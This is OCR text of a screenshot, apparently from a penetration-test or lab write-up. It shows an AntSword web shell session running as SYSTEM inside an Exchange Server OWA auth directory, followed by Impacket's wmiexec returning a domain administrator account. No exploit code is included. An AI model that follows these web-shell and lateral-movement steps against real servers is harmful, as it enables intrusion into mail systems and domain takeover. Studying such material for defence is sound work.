 中国蚁剑
AntSword 编辑 窗口 调试
192.168.3.144
>_ 192.168.3.144
(*) 基础信息
当前路径: C:/Program Files/Microsoft/Exchange Server/V15/FrontEnd/HttpProxy/owa/auth
磁盘列表: C:D:
系统信息: Microsoft Windows NT 6.2.9200.0
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth>
wmiexec.exe
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
rootkit\administrator
C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth>